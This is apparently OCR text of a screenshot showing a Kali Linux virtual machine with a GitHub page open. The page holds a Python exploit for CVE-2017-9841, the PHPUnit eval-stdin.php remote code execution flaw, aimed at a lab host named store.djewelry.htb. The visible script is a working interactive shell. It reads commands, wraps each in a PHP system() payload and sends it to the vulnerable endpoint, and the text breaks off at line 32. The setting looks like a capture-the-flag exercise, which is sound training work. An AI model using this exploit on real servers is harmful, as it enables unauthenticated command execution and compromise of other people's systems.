 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware...
1 2 3 4 12:41
34.159.104.59:32739/compo CVE-2017-9841/cve-2017
https://github.com/akr3ch/CVE-2017-9841/blob/main/cve-2017-9841.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Files
main
Go to file
cve-2017-9841.py
akr3ch Update cve-2017-9841.py c4a2ba8 · 2 years ago History
Code Blame 34 lines (26 loc) · 959 Bytes Raw
1 #!/usr/bin/env python3
2 import requests
3
4 # Exploit Title: PHP Unit 5.6.2 - Remote Code Execution (RCE) (Unauthenticated)
5 # Version: 5.6.2
6 # Tested on: Unit
7 # Script coder: akrecH
8 # Github: akr3ch
9
10
11 # target url
12 url = "http://store.djewelry.htb:80"
13
14 # file path location
15 path= "/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php"
16
17 # header
18 #headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language":
19
20 while(True):
21 # input from the user
22 print('akr3ch:~$ ',end='')
23 cmd = input()
24 if cmd == 'exit' or cmd == 'quit':
25 break
26 else:
27 # exploit
28 data = f"<?php system(\"{cmd}\");?>"
29
30 # request
31 output = requests.get(url+path, data=data)
32
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ქარ
8:41 PM
4/22/2024
2